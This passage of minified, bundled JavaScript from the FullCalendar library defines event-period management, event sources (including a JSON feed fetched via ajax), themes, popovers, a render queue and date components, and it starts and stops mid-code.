eventDefsById=this.eventDefsById;var eventDefs=eventDefsById[eventDef.id];delete this.eventDefsByUid[eventDef.uid];if(eventDefs){util_1.removeExact(eventDefs,eventDef);if(!eventDefs.length){delete eventDefsById[eventDef.id]}this.removeEventInstancesForDef(eventDef)}};EventPeriod.prototype.getEventInstances=function(){var eventInstanceGroupsById=this.eventInstanceGroupsById;var eventInstances=[];var id;for(id in eventInstanceGroupsById){eventInstances.push.apply(eventInstances,eventInstanceGroupsById[id].eventInstances)}return eventInstances};EventPeriod.prototype.getEventInstancesWithId=function(eventDefId){var eventInstanceGroup=this.eventInstanceGroupsById[eventDefId];if(eventInstanceGroup){return eventInstanceGroup.eventInstances.slice()}return[]};EventPeriod.prototype.getEventInstancesWithoutId=function(eventDefId){var eventInstanceGroupsById=this.eventInstanceGroupsById;var matchingInstances=[];var id;for(id in eventInstanceGroupsById){if(id!==eventDefId){matchingInstances.push.apply(matchingInstances,eventInstanceGroupsById[id].eventInstances)}}return matchingInstances};EventPeriod.prototype.addEventInstance=function(eventInstance,eventDefId){var eventInstanceGroupsById=this.eventInstanceGroupsById;var eventInstanceGroup=eventInstanceGroupsById[eventDefId]||(eventInstanceGroupsById[eventDefId]=new EventInstanceGroup_1.default);eventInstanceGroup.eventInstances.push(eventInstance);this.tryRelease()};EventPeriod.prototype.removeEventInstancesForDef=function(eventDef){var eventInstanceGroupsById=this.eventInstanceGroupsById;var eventInstanceGroup=eventInstanceGroupsById[eventDef.id];var removeCnt;if(eventInstanceGroup){removeCnt=util_1.removeMatching(eventInstanceGroup.eventInstances,function(currentEventInstance){return currentEventInstance.def===eventDef});if(!eventInstanceGroup.eventInstances.length){delete eventInstanceGroupsById[eventDef.id]}if(removeCnt){this.tryRelease()}}};EventPeriod.prototype.tryRelease=function(){if(!this.pendingCnt){if(!this.freezeDepth){this.release()}else{this.stuntedReleaseCnt++}}};EventPeriod.prototype.release=function(){this.releaseCnt++;this.trigger("release",this.eventInstanceGroupsById)};EventPeriod.prototype.whenReleased=function(){var _this=this;if(this.releaseCnt){return Promise_1.default.resolve(this.eventInstanceGroupsById)}else{return Promise_1.default.construct(function(onResolve){_this.one("release",onResolve)})}};EventPeriod.prototype.freeze=function(){if(!this.freezeDepth++){this.stuntedReleaseCnt=0}};EventPeriod.prototype.thaw=function(){if(!--this.freezeDepth&&this.stuntedReleaseCnt&&!this.pendingCnt){this.release()}};return EventPeriod}();exports.default=EventPeriod;EmitterMixin_1.default.mixInto(EventPeriod)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var EventPeriod_1=__webpack_require__(219);var ArrayEventSource_1=__webpack_require__(56);var EventSource_1=__webpack_require__(6);var EventSourceParser_1=__webpack_require__(38);var SingleEventDef_1=__webpack_require__(9);var EventInstanceGroup_1=__webpack_require__(20);var EmitterMixin_1=__webpack_require__(13);var ListenerMixin_1=__webpack_require__(7);var EventManager=function(){function EventManager(calendar){this.calendar=calendar;this.stickySource=new ArrayEventSource_1.default(calendar);this.otherSources=[]}EventManager.prototype.requestEvents=function(start,end,timezone,force){if(force||!this.currentPeriod||!this.currentPeriod.isWithinRange(start,end)||timezone!==this.currentPeriod.timezone){this.setPeriod(new EventPeriod_1.default(start,end,timezone))}return this.currentPeriod.whenReleased()};EventManager.prototype.addSource=function(eventSource){this.otherSources.push(eventSource);if(this.currentPeriod){this.currentPeriod.requestSource(eventSource)}};EventManager.prototype.removeSource=function(doomedSource){util_1.removeExact(this.otherSources,doomedSource);if(this.currentPeriod){this.currentPeriod.purgeSource(doomedSource)}};EventManager.prototype.removeAllSources=function(){this.otherSources=[];if(this.currentPeriod){this.currentPeriod.purgeAllSources()}};EventManager.prototype.refetchSource=function(eventSource){var currentPeriod=this.currentPeriod;if(currentPeriod){currentPeriod.freeze();currentPeriod.purgeSource(eventSource);currentPeriod.requestSource(eventSource);currentPeriod.thaw()}};EventManager.prototype.refetchAllSources=function(){var currentPeriod=this.currentPeriod;if(currentPeriod){currentPeriod.freeze();currentPeriod.purgeAllSources();currentPeriod.requestSources(this.getSources());currentPeriod.thaw()}};EventManager.prototype.getSources=function(){return[this.stickySource].concat(this.otherSources)};EventManager.prototype.multiQuerySources=function(matchInputs){if(!matchInputs){matchInputs=[]}else if(!$.isArray(matchInputs)){matchInputs=[matchInputs]}var matchingSources=[];var i;for(i=0;i<matchInputs.length;i++){matchingSources.push.apply(matchingSources,this.querySources(matchInputs[i]))}return matchingSources};EventManager.prototype.querySources=function(matchInput){var sources=this.otherSources;var i;var source;for(i=0;i<sources.length;i++){source=sources[i];if(source===matchInput){return[source]}}source=this.getSourceById(EventSource_1.default.normalizeId(matchInput));if(source){return[source]}matchInput=EventSourceParser_1.default.parse(matchInput,this.calendar);if(matchInput){return $.grep(sources,function(source){return isSourcesEquivalent(matchInput,source)})}};EventManager.prototype.getSourceById=function(id){return $.grep(this.otherSources,function(source){return source.id&&source.id===id})[0]};EventManager.prototype.setPeriod=function(eventPeriod){if(this.currentPeriod){this.unbindPeriod(this.currentPeriod);this.currentPeriod=null}this.currentPeriod=eventPeriod;this.bindPeriod(eventPeriod);eventPeriod.requestSources(this.getSources())};EventManager.prototype.bindPeriod=function(eventPeriod){this.listenTo(eventPeriod,"release",function(eventsPayload){this.trigger("release",eventsPayload)})};EventManager.prototype.unbindPeriod=function(eventPeriod){this.stopListeningTo(eventPeriod)};EventManager.prototype.getEventDefByUid=function(uid){if(this.currentPeriod){return this.currentPeriod.getEventDefByUid(uid)}};EventManager.prototype.addEventDef=function(eventDef,isSticky){if(isSticky){this.stickySource.addEventDef(eventDef)}if(this.currentPeriod){this.currentPeriod.addEventDef(eventDef)}};EventManager.prototype.removeEventDefsById=function(eventId){this.getSources().forEach(function(eventSource){eventSource.removeEventDefsById(eventId)});if(this.currentPeriod){this.currentPeriod.removeEventDefsById(eventId)}};EventManager.prototype.removeAllEventDefs=function(){this.getSources().forEach(function(eventSource){eventSource.removeAllEventDefs()});if(this.currentPeriod){this.currentPeriod.removeAllEventDefs()}};EventManager.prototype.mutateEventsWithId=function(eventDefId,eventDefMutation){var currentPeriod=this.currentPeriod;var eventDefs;var undoFuncs=[];if(currentPeriod){currentPeriod.freeze();eventDefs=currentPeriod.getEventDefsById(eventDefId);eventDefs.forEach(function(eventDef){currentPeriod.removeEventDef(eventDef);undoFuncs.push(eventDefMutation.mutateSingle(eventDef));currentPeriod.addEventDef(eventDef)});currentPeriod.thaw();return function(){currentPeriod.freeze();for(var i=0;i<eventDefs.length;i++){currentPeriod.removeEventDef(eventDefs[i]);undoFuncs[i]();currentPeriod.addEventDef(eventDefs[i])}currentPeriod.thaw()}}return function(){}};EventManager.prototype.buildMutatedEventInstanceGroup=function(eventDefId,eventDefMutation){var eventDefs=this.getEventDefsById(eventDefId);var i;var defCopy;var allInstances=[];for(i=0;i<eventDefs.length;i++){defCopy=eventDefs[i].clone();if(defCopy instanceof SingleEventDef_1.default){eventDefMutation.mutateSingle(defCopy);allInstances.push.apply(allInstances,defCopy.buildInstances())}}return new EventInstanceGroup_1.default(allInstances)};EventManager.prototype.freeze=function(){if(this.currentPeriod){this.currentPeriod.freeze()}};EventManager.prototype.thaw=function(){if(this.currentPeriod){this.currentPeriod.thaw()}};EventManager.prototype.getEventDefsById=function(eventDefId){return this.currentPeriod.getEventDefsById(eventDefId)};EventManager.prototype.getEventInstances=function(){return this.currentPeriod.getEventInstances()};EventManager.prototype.getEventInstancesWithId=function(eventDefId){return this.currentPeriod.getEventInstancesWithId(eventDefId)};EventManager.prototype.getEventInstancesWithoutId=function(eventDefId){return this.currentPeriod.getEventInstancesWithoutId(eventDefId)};return EventManager}();exports.default=EventManager;EmitterMixin_1.default.mixInto(EventManager);ListenerMixin_1.default.mixInto(EventManager);function isSourcesEquivalent(source0,source1){return source0.getPrimitive()===source1.getPrimitive()}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Theme_1=__webpack_require__(22);var StandardTheme=function(_super){tslib_1.__extends(StandardTheme,_super);function StandardTheme(){return _super!==null&&_super.apply(this,arguments)||this}return StandardTheme}(Theme_1.default);exports.default=StandardTheme;StandardTheme.prototype.classes={widget:"fc-unthemed",widgetHeader:"fc-widget-header",widgetContent:"fc-widget-content",buttonGroup:"fc-button-group",button:"fc-button",cornerLeft:"fc-corner-left",cornerRight:"fc-corner-right",stateDefault:"fc-state-default",stateActive:"fc-state-active",stateDisabled:"fc-state-disabled",stateHover:"fc-state-hover",stateDown:"fc-state-down",popoverHeader:"fc-widget-header",popoverContent:"fc-widget-content",headerRow:"fc-widget-header",dayRow:"fc-widget-content",listView:"fc-widget-content"};StandardTheme.prototype.baseIconClass="fc-icon";StandardTheme.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-left-single-arrow",next:"fc-icon-right-single-arrow",prevYear:"fc-icon-left-double-arrow",nextYear:"fc-icon-right-double-arrow"};StandardTheme.prototype.iconOverrideOption="buttonIcons";StandardTheme.prototype.iconOverrideCustomButtonOption="icon";StandardTheme.prototype.iconOverridePrefix="fc-icon-"},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Theme_1=__webpack_require__(22);var JqueryUiTheme=function(_super){tslib_1.__extends(JqueryUiTheme,_super);function JqueryUiTheme(){return _super!==null&&_super.apply(this,arguments)||this}return JqueryUiTheme}(Theme_1.default);exports.default=JqueryUiTheme;JqueryUiTheme.prototype.classes={widget:"ui-widget",widgetHeader:"ui-widget-header",widgetContent:"ui-widget-content",buttonGroup:"fc-button-group",button:"ui-button",cornerLeft:"ui-corner-left",cornerRight:"ui-corner-right",stateDefault:"ui-state-default",stateActive:"ui-state-active",stateDisabled:"ui-state-disabled",stateHover:"ui-state-hover",stateDown:"ui-state-down",today:"ui-state-highlight",popoverHeader:"ui-widget-header",popoverContent:"ui-widget-content",headerRow:"ui-widget-header",dayRow:"ui-widget-content",listView:"ui-widget-content"};JqueryUiTheme.prototype.baseIconClass="ui-icon";JqueryUiTheme.prototype.iconClasses={close:"ui-icon-closethick",prev:"ui-icon-circle-triangle-w",next:"ui-icon-circle-triangle-e",prevYear:"ui-icon-seek-prev",nextYear:"ui-icon-seek-next"};JqueryUiTheme.prototype.iconOverrideOption="themeButtonIcons";JqueryUiTheme.prototype.iconOverrideCustomButtonOption="themeIcon";JqueryUiTheme.prototype.iconOverridePrefix="ui-icon-"},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var Promise_1=__webpack_require__(21);var EventSource_1=__webpack_require__(6);var FuncEventSource=function(_super){tslib_1.__extends(FuncEventSource,_super);function FuncEventSource(){return _super!==null&&_super.apply(this,arguments)||this}FuncEventSource.parse=function(rawInput,calendar){var rawProps;if($.isFunction(rawInput.events)){rawProps=rawInput}else if($.isFunction(rawInput)){rawProps={events:rawInput}}if(rawProps){return EventSource_1.default.parse.call(this,rawProps,calendar)}return false};FuncEventSource.prototype.fetch=function(start,end,timezone){var _this=this;this.calendar.pushLoading();return Promise_1.default.construct(function(onResolve){_this.func.call(_this.calendar,start.clone(),end.clone(),timezone,function(rawEventDefs){_this.calendar.popLoading();onResolve(_this.parseEventDefs(rawEventDefs))})})};FuncEventSource.prototype.getPrimitive=function(){return this.func};FuncEventSource.prototype.applyManualStandardProps=function(rawProps){var superSuccess=_super.prototype.applyManualStandardProps.call(this,rawProps);this.func=rawProps.events;return superSuccess};return FuncEventSource}(EventSource_1.default);exports.default=FuncEventSource;FuncEventSource.defineStandardProps({events:false})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Promise_1=__webpack_require__(21);var EventSource_1=__webpack_require__(6);var JsonFeedEventSource=function(_super){tslib_1.__extends(JsonFeedEventSource,_super);function JsonFeedEventSource(){return _super!==null&&_super.apply(this,arguments)||this}JsonFeedEventSource.parse=function(rawInput,calendar){var rawProps;if(typeof rawInput.url==="string"){rawProps=rawInput}else if(typeof rawInput==="string"){rawProps={url:rawInput}}if(rawProps){return EventSource_1.default.parse.call(this,rawProps,calendar)}return false};JsonFeedEventSource.prototype.fetch=function(start,end,timezone){var _this=this;var ajaxSettings=this.ajaxSettings;var onSuccess=ajaxSettings.success;var onError=ajaxSettings.error;var requestParams=this.buildRequestParams(start,end,timezone);this.calendar.pushLoading();return Promise_1.default.construct(function(onResolve,onReject){$.ajax($.extend({},JsonFeedEventSource.AJAX_DEFAULTS,ajaxSettings,{url:_this.url,data:requestParams,success:function(rawEventDefs,status,xhr){var callbackRes;_this.calendar.popLoading();if(rawEventDefs){callbackRes=util_1.applyAll(onSuccess,_this,[rawEventDefs,status,xhr]);if($.isArray(callbackRes)){rawEventDefs=callbackRes}onResolve(_this.parseEventDefs(rawEventDefs))}else{onReject()}},error:function(xhr,statusText,errorThrown){_this.calendar.popLoading();util_1.applyAll(onError,_this,[xhr,statusText,errorThrown]);onReject()}}))})};JsonFeedEventSource.prototype.buildRequestParams=function(start,end,timezone){var calendar=this.calendar;var ajaxSettings=this.ajaxSettings;var startParam;var endParam;var timezoneParam;var customRequestParams;var params={};startParam=this.startParam;if(startParam==null){startParam=calendar.opt("startParam")}endParam=this.endParam;if(endParam==null){endParam=calendar.opt("endParam")}timezoneParam=this.timezoneParam;if(timezoneParam==null){timezoneParam=calendar.opt("timezoneParam")}if($.isFunction(ajaxSettings.data)){customRequestParams=ajaxSettings.data()}else{customRequestParams=ajaxSettings.data||{}}$.extend(params,customRequestParams);params[startParam]=start.format();params[endParam]=end.format();if(timezone&&timezone!=="local"){params[timezoneParam]=timezone}return params};JsonFeedEventSource.prototype.getPrimitive=function(){return this.url};JsonFeedEventSource.prototype.applyMiscProps=function(rawProps){this.ajaxSettings=rawProps};JsonFeedEventSource.AJAX_DEFAULTS={dataType:"json",cache:false};return JsonFeedEventSource}(EventSource_1.default);exports.default=JsonFeedEventSource;JsonFeedEventSource.defineStandardProps({url:true,startParam:true,endParam:true,timezoneParam:true})},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var Iterator=function(){function Iterator(items){this.items=items||[]}Iterator.prototype.proxyCall=function(methodName){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i]}var results=[];this.items.forEach(function(item){results.push(item[methodName].apply(item,args))});return results};return Iterator}();exports.default=Iterator},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var ListenerMixin_1=__webpack_require__(7);var MouseFollower=function(){function MouseFollower(sourceEl,options){this.isFollowing=false;this.isHidden=false;this.isAnimating=false;this.options=options=options||{};this.sourceEl=sourceEl;this.parentEl=options.parentEl?$(options.parentEl):sourceEl.parent()}MouseFollower.prototype.start=function(ev){if(!this.isFollowing){this.isFollowing=true;this.y0=util_1.getEvY(ev);this.x0=util_1.getEvX(ev);this.topDelta=0;this.leftDelta=0;if(!this.isHidden){this.updatePosition()}if(util_1.getEvIsTouch(ev)){this.listenTo($(document),"touchmove",this.handleMove)}else{this.listenTo($(document),"mousemove",this.handleMove)}}};MouseFollower.prototype.stop=function(shouldRevert,callback){var _this=this;var revertDuration=this.options.revertDuration;var complete=function(){_this.isAnimating=false;_this.removeElement();_this.top0=_this.left0=null;if(callback){callback()}};if(this.isFollowing&&!this.isAnimating){this.isFollowing=false;this.stopListeningTo($(document));if(shouldRevert&&revertDuration&&!this.isHidden){this.isAnimating=true;this.el.animate({top:this.top0,left:this.left0},{duration:revertDuration,complete:complete})}else{complete()}}};MouseFollower.prototype.getEl=function(){var el=this.el;if(!el){el=this.el=this.sourceEl.clone().addClass(this.options.additionalClass||"").css({position:"absolute",visibility:"",display:this.isHidden?"none":"",margin:0,right:"auto",bottom:"auto",width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||"",zIndex:this.options.zIndex});el.addClass("fc-unselectable");el.appendTo(this.parentEl)}return el};MouseFollower.prototype.removeElement=function(){if(this.el){this.el.remove();this.el=null}};MouseFollower.prototype.updatePosition=function(){var sourceOffset;var origin;this.getEl();if(this.top0==null){sourceOffset=this.sourceEl.offset();origin=this.el.offsetParent().offset();this.top0=sourceOffset.top-origin.top;this.left0=sourceOffset.left-origin.left}this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})};MouseFollower.prototype.handleMove=function(ev){this.topDelta=util_1.getEvY(ev)-this.y0;this.leftDelta=util_1.getEvX(ev)-this.x0;if(!this.isHidden){this.updatePosition()}};MouseFollower.prototype.hide=function(){if(!this.isHidden){this.isHidden=true;if(this.el){this.el.hide()}}};MouseFollower.prototype.show=function(){if(this.isHidden){this.isHidden=false;this.updatePosition();this.getEl().show()}};return MouseFollower}();exports.default=MouseFollower;ListenerMixin_1.default.mixInto(MouseFollower)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var ListenerMixin_1=__webpack_require__(7);var Popover=function(){function Popover(options){this.isHidden=true;this.margin=10;this.options=options||{}}Popover.prototype.show=function(){if(this.isHidden){if(!this.el){this.render()}this.el.show();this.position();this.isHidden=false;this.trigger("show")}};Popover.prototype.hide=function(){if(!this.isHidden){this.el.hide();this.isHidden=true;this.trigger("hide")}};Popover.prototype.render=function(){var _this=this;var options=this.options;this.el=$('<div class="fc-popover">').addClass(options.className||"").css({top:0,left:0}).append(options.content).appendTo(options.parentEl);this.el.on("click",".fc-close",function(){_this.hide()});if(options.autoHide){this.listenTo($(document),"mousedown",this.documentMousedown)}};Popover.prototype.documentMousedown=function(ev){if(this.el&&!$(ev.target).closest(this.el).length){this.hide()}};Popover.prototype.removeElement=function(){this.hide();if(this.el){this.el.remove();this.el=null}this.stopListeningTo($(document),"mousedown")};Popover.prototype.position=function(){var options=this.options;var origin=this.el.offsetParent().offset();var width=this.el.outerWidth();var height=this.el.outerHeight();var windowEl=$(window);var viewportEl=util_1.getScrollParent(this.el);var viewportTop;var viewportLeft;var viewportOffset;var top;var left;top=options.top||0;if(options.left!==undefined){left=options.left}else if(options.right!==undefined){left=options.right-width}else{left=0}if(viewportEl.is(window)||viewportEl.is(document)){viewportEl=windowEl;viewportTop=0;viewportLeft=0}else{viewportOffset=viewportEl.offset();viewportTop=viewportOffset.top;viewportLeft=viewportOffset.left}viewportTop+=windowEl.scrollTop();viewportLeft+=windowEl.scrollLeft();if(options.viewportConstrain!==false){top=Math.min(top,viewportTop+viewportEl.outerHeight()-height-this.margin);top=Math.max(top,viewportTop+this.margin);left=Math.min(left,viewportLeft+viewportEl.outerWidth()-width-this.margin);left=Math.max(left,viewportLeft+this.margin)}this.el.css({top:top-origin.top,left:left-origin.left})};Popover.prototype.trigger=function(name){if(this.options[name]){this.options[name].apply(this,Array.prototype.slice.call(arguments,1))}};return Popover}();exports.default=Popover;ListenerMixin_1.default.mixInto(Popover)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var EmitterMixin_1=__webpack_require__(13);var TaskQueue=function(){function TaskQueue(){this.q=[];this.isPaused=false;this.isRunning=false}TaskQueue.prototype.queue=function(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}this.q.push.apply(this.q,args);this.tryStart()};TaskQueue.prototype.pause=function(){this.isPaused=true};TaskQueue.prototype.resume=function(){this.isPaused=false;this.tryStart()};TaskQueue.prototype.getIsIdle=function(){return!this.isRunning&&!this.isPaused};TaskQueue.prototype.tryStart=function(){if(!this.isRunning&&this.canRunNext()){this.isRunning=true;this.trigger("start");this.runRemaining()}};TaskQueue.prototype.canRunNext=function(){return!this.isPaused&&this.q.length};TaskQueue.prototype.runRemaining=function(){var _this=this;var task;var res;do{task=this.q.shift();res=this.runTask(task);if(res&&res.then){res.then(function(){if(_this.canRunNext()){_this.runRemaining()}});return}}while(this.canRunNext());this.trigger("stop");this.isRunning=false;this.tryStart()};TaskQueue.prototype.runTask=function(task){return task()};return TaskQueue}();exports.default=TaskQueue;EmitterMixin_1.default.mixInto(TaskQueue)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var TaskQueue_1=__webpack_require__(228);var RenderQueue=function(_super){tslib_1.__extends(RenderQueue,_super);function RenderQueue(waitsByNamespace){var _this=_super.call(this)||this;_this.waitsByNamespace=waitsByNamespace||{};return _this}RenderQueue.prototype.queue=function(taskFunc,namespace,type){var task={func:taskFunc,namespace:namespace,type:type};var waitMs;if(namespace){waitMs=this.waitsByNamespace[namespace]}if(this.waitNamespace){if(namespace===this.waitNamespace&&waitMs!=null){this.delayWait(waitMs)}else{this.clearWait();this.tryStart()}}if(this.compoundTask(task)){if(!this.waitNamespace&&waitMs!=null){this.startWait(namespace,waitMs)}else{this.tryStart()}}};RenderQueue.prototype.startWait=function(namespace,waitMs){this.waitNamespace=namespace;this.spawnWait(waitMs)};RenderQueue.prototype.delayWait=function(waitMs){clearTimeout(this.waitId);this.spawnWait(waitMs)};RenderQueue.prototype.spawnWait=function(waitMs){var _this=this;this.waitId=setTimeout(function(){_this.waitNamespace=null;_this.tryStart()},waitMs)};RenderQueue.prototype.clearWait=function(){if(this.waitNamespace){clearTimeout(this.waitId);this.waitId=null;this.waitNamespace=null}};RenderQueue.prototype.canRunNext=function(){if(!_super.prototype.canRunNext.call(this)){return false}if(this.waitNamespace){var q=this.q;for(var i=0;i<q.length;i++){if(q[i].namespace!==this.waitNamespace){return true}}return false}return true};RenderQueue.prototype.runTask=function(task){task.func()};RenderQueue.prototype.compoundTask=function(newTask){var q=this.q;var shouldAppend=true;var i;var task;if(newTask.namespace&&newTask.type==="destroy"){for(i=q.length-1;i>=0;i--){task=q[i];if(task.namespace===newTask.namespace){switch(task.type){case"init":shouldAppend=false;case"add":case"remove":q.splice(i,1)}}}}if(shouldAppend){q.push(newTask)}return shouldAppend};return RenderQueue}(TaskQueue_1.default);exports.default=RenderQueue},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Model_1=__webpack_require__(51);var Component=function(_super){tslib_1.__extends(Component,_super);function Component(){return _super!==null&&_super.apply(this,arguments)||this}Component.prototype.setElement=function(el){this.el=el;this.bindGlobalHandlers();this.renderSkeleton();this.set("isInDom",true)};Component.prototype.removeElement=function(){this.unset("isInDom");this.unrenderSkeleton();this.unbindGlobalHandlers();this.el.remove()};Component.prototype.bindGlobalHandlers=function(){};Component.prototype.unbindGlobalHandlers=function(){};Component.prototype.renderSkeleton=function(){};Component.prototype.unrenderSkeleton=function(){};return Component}(Model_1.default);exports.default=Component},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var moment_ext_1=__webpack_require__(11);var date_formatting_1=__webpack_require__(49);var Component_1=__webpack_require__(230);var util_2=__webpack_require__(19);var DateComponent=function(_super){tslib_1.__extends(DateComponent,_super);function DateComponent(_view,_options){var _this=_super.call(this)||this;_this.isRTL=false;_this.hitsNeededDepth=0;_this.hasAllDayBusinessHours=false;_this.isDatesRendered=false;if(_view){_this["view"]=_view}if(_options){_this["options"]=_options}_this.uid=String(DateComponent.guid++);_this.childrenByUid={};_this.nextDayThreshold=moment.duration(_this.opt("nextDayThreshold"));_this.isRTL=_this.opt("isRTL");if(_this.fillRendererClass){_this.fillRenderer=new _this.fillRendererClass(_this)}if(_this.eventRendererClass){_this.eventRenderer=new _this.eventRendererClass(_this,_this.fillRenderer)}if(_this.helperRendererClass&&_this.eventRenderer){_this.helperRenderer=new _this.helperRendererClass(_this,_this.eventRenderer)}if(_this.businessHourRendererClass&&_this.fillRenderer){_this.businessHourRenderer=new _this.businessHourRendererClass(_this,_this.fillRenderer)}return _this}DateComponent.prototype.addChild=function(child){if(!this.childrenByUid[child.uid]){this.childrenByUid[child.uid]=child;return true}return false};DateComponent.prototype.removeChild=function(child){if(this.childrenByUid[child.uid]){delete this.childrenByUid[child.uid];return true}return false};DateComponent.prototype.updateSize=function(totalHeight,isAuto,isResize){this.callChildren("updateSize",arguments)};DateComponent.prototype.opt=function(name){return this._getView().opt(name)};DateComponent.prototype.publiclyTrigger=function(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}var calendar=this._getCalendar();return calendar.publiclyTrigger.apply(calendar,args)};DateComponent.prototype.hasPublicHandlers=function(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}var calendar=this._getCalendar();return calendar.hasPublicHandlers.apply(calendar,args)};DateComponent.prototype.executeDateRender=function(dateProfile){this.dateProfile=dateProfile;this.renderDates(dateProfile);this.isDatesRendered=true;this.callChildren("executeDateRender",arguments)};DateComponent.prototype.executeDateUnrender=function(){this.callChildren("executeDateUnrender",arguments);this.dateProfile=null;this.unrenderDates();this.isDatesRendered=false};DateComponent.prototype.renderDates=function(dateProfile){};DateComponent.prototype.unrenderDates=function(){};DateComponent.prototype.getNowIndicatorUnit=function(){};DateComponent.prototype.renderNowIndicator=function(date){this.callChildren("renderNowIndicator",arguments)};DateComponent.prototype.unrenderNowIndicator=function(){this.callChildren("unrenderNowIndicator",arguments)};DateComponent.prototype.renderBusinessHours=function(businessHourGenerator){if(this.businessHourRenderer){this.businessHourRenderer.render(businessHourGenerator)}this.callChildren("renderBusinessHours",arguments)};DateComponent.prototype.unrenderBusinessHours=function(){this.callChildren("unrenderBusinessHours",arguments);if(this.businessHourRenderer){this.businessHourRenderer.unrender()}};DateComponent.prototype.executeEventRender=function(eventsPayload){if(this.eventRenderer){this.eventRenderer.rangeUpdated();this.eventRenderer.render(eventsPayload)}else if(this["renderEvents"]){this["renderEvents"](convertEventsPayloadToLegacyArray(eventsPayload))}this.callChildren("executeEventRender",arguments)};DateComponent.prototype.executeEventUnrender=function(){this.callChildren("executeEventUnrender",arguments);if(this.eventRenderer){this.eventRenderer.unrender()}else if(this["destroyEvents"]){this["destroyEvents"]()}};DateComponent.prototype.getBusinessHourSegs=function(){var segs=this.getOwnBusinessHourSegs();this.iterChildren(function(child){segs.push.apply(segs,child.getBusinessHourSegs())});return segs};DateComponent.prototype.getOwnBusinessHourSegs=function(){if(this.businessHourRenderer){return this.businessHourRenderer.getSegs()}return[]};DateComponent.prototype.getEventSegs=function(){var segs=this.getOwnEventSegs();this.iterChildren(function(child){segs.push.apply(segs,child.getEventSegs())});return segs};DateComponent.prototype.getOwnEventSegs=function(){if(this.eventRenderer){return this.eventRenderer.getSegs()}return[]};DateComponent.prototype.triggerAfterEventsRendered=function(){this.triggerAfterEventSegsRendered(this.getEventSegs());this.publiclyTrigger("eventAfterAllRender",{context:this,args:[this]})};DateComponent.prototype.triggerAfterEventSegsRendered=function(segs){var _this=this;if(this.hasPublicHandlers("eventAfterRender")){segs.forEach(function(seg){var legacy;if(seg.el){legacy=seg.footprint.getEventLegacy();_this.publiclyTrigger("eventAfterRender",{context:legacy,args:[legacy,seg.el,_this]})}})}};DateComponent.prototype.triggerBeforeEventsDestroyed=function(){this.triggerBeforeEventSegsDestroyed(this.getEventSegs())};DateComponent.prototype.triggerBeforeEventSegsDestroyed=function(segs){var _this=this;if(this.hasPublicHandlers("eventDestroy")){segs.forEach(function(seg){var legacy;if(seg.el){legacy=seg.footprint.getEventLegacy();_this.publiclyTrigger("eventDestroy",{context:legacy,args:[legacy,seg.el,_this]})}})}};DateComponent.prototype.showEventsWithId=function(eventDefId){this.getEventSegs().forEach(function(seg){if(seg.footprint.eventDef.id===eventDefId&&seg.el){seg.el.css("visibility","")}});this.callChildren("showEventsWithId",arguments)};DateComponent.prototype.hideEventsWithId=function(eventDefId){this.getEventSegs().forEach(function(seg){if(seg.footprint.eventDef.id===eventDefId&&seg.el){seg.el.css("visibility","hidden")}});this.callChildren("hideEventsWithId",arguments)};DateComponent.prototype.renderDrag=function(eventFootprints,seg,isTouch){var renderedHelper=false;this.iterChildren(function(child){if(child.renderDrag(eventFootprints,seg,isTouch)){renderedHelper=true}});return renderedHelper};DateComponent.prototype.unrenderDrag=function(){this.callChildren("unrenderDrag",arguments)};DateComponent.prototype.renderEventResize=function(eventFootprints,seg,isTouch){this.callChildren("renderEventResize",arguments)};DateComponent.prototype.unrenderEventResize=function(){this.callChildren("unrenderEventResize",arguments)};DateComponent.prototype.renderSelectionFootprint=function(componentFootprint){this.renderHighlight(componentFootprint);this.callChildren("renderSelectionFootprint",arguments)};DateComponent.prototype.unrenderSelection=function(){this.unrenderHighlight();this.callChildren("unrenderSelection",arguments)};DateComponent.prototype.renderHighlight=function(componentFootprint){if(this.fillRenderer){this.fillRenderer.renderFootprint("highlight",componentFootprint,{getClasses:function(){return["fc-highlight"]}})}this.callChildren("renderHighlight",arguments)};DateComponent.prototype.unrenderHighlight=function(){if(this.fillRenderer){this.fillRenderer.unrender("highlight")}this.callChildren("unrenderHighlight",arguments)};DateComponent.prototype.hitsNeeded=function(){if(!this.hitsNeededDepth++){this.prepareHits()}this.callChildren("hitsNeeded",arguments)};DateComponent.prototype.hitsNotNeeded=function(){if(this.hitsNeededDepth&&!--this.hitsNeededDepth){this.releaseHits()}this.callChildren("hitsNotNeeded",arguments)};DateComponent.prototype.prepareHits=function(){};DateComponent.prototype.releaseHits=function(){};DateComponent.prototype.queryHit=function(leftOffset,topOffset){var childrenByUid=this.childrenByUid;var uid;var hit;for(uid in childrenByUid){hit=childrenByUid[uid].queryHit(leftOffset,topOffset);if(hit){break}}return 